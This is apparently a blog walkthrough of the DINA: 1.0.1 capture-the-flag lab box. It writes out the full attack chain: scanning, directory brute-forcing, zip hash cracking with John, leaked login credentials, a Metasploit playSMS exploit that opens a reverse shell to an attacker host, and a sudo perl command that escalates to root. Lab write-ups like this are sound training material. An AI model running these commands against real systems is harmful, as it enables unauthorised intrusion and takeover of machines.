Introduction
In this post, You will learn how to CTF the DINA: 1.0.1 and If you have any doubts related to downloading the box or need support comment down below 👇🏾
To download the DINA: 1.0.1 [Click Here]
Hacking Phases in DINA: 1.0.1
- Scanning
- Netdiscover
- NMAP
- Enumeration
- NMAP
- Web Directory Search
- Exploitation
- Metasploit
- Privilege Escalation
- Exploiting Sudo rights
Let’s start
Hey you ❤️ Please check out my other posts, You will be amazed and support me by following on youtube.
https://www.youtube.com/@techyrick-/videos
Finding Target IP
To find the target IP lets use the below command or you can go with the net discover command.
netdiscover
Nmap Scanning
Let’s use the nmap tool to check the services running on the computer by doing a thorough scan of all the ports on the remote machine.
nmap -p- -A 192.168.0.15

The only service running is HTTP on port 80. Let’s take a look inside and see what’s there.
Enumeration
The HTML landing page didn’t provide much information apart from explaining what Dina intended.
http://192.168.0.15/
Afterward, I checked the robots.txt file.
http://192.168.0.15/robots.txt


There were numerous directories! I went through each of them individually and stumbled upon some passwords in the page source of one directory!
http://192.168.0.15/nothing/
GoBuster Directory Enum
After exploring other parts of the webpage without finding anything, I decided to conduct a gobuster directory scan.
gobuster dir -u http://192.168.0.15/ -w /usr/share/wordlists/dirb/big.txt

The gobuster scan revealed an additional folder named “secure” that wasn’t listed in the robots.txt file.
Password Cracking
First, I found a zip archive within this “secure” folder, which happened to be password protected. To proceed, I used the zip2john tool to extract the password hash.
Following that, I employed the john tool along with the passwords we gathered from the webpage to crack the hash. This process allowed me to access the contents of the protected zip file.
zip2john backup.zip > ziphash.txt cat ziphash.txt cat pass.txt john --wordlist=pass.txt ziphash.txt

Exciting! After successfully extracting the ZIP and reviewing the file inside, we found another directory name that exists on the HTTP server.

I navigated to that webpage and encountered a login page. After trying all the passwords we had through brute-force, I found the correct one:
Username: touhid Password: diana
Exploitation (Metasploit)
I discovered a playSMS application deployed there. To explore potential vulnerabilities, I checked Metasploit and found an exploit available for it. Utilizing this exploit, I initiated a reverse shell to gain access.
msfdb start msfconsole -q search playsms use exploit/multi/http/playsms_filename_exec set RHOSTS 192.168.0.15 set RPORT 80 set TARGETURI /SecreTSMSgatwayLogin set USERNAME touhid set PASSWORD diana set LHOST 192.168.0.14 exploit

Hooray! We’ve successfully gained access! 😃
Privilege escalation

Privilege escalation was a breeze because perl had sudo execution rights without requiring a password! 😁
python -c 'import pty; pty.spawn("/bin/bash");'
sudo -l
sudo /usr/bin/perl -e 'exec "/bin/bash";'
cd /root
cat flag.txt
Conclusion
Thank you for sticking around! 👏 Your support keeps me motivated to share more like this. Check out my profile for other walkthroughs—I publish one every week.
Stay updated on my exploits by following me on Twitter! 🐦 Feel free to leave your questions, comments, and suggestions below.
Catch you in the next write-up! 😄 Take care! 👋


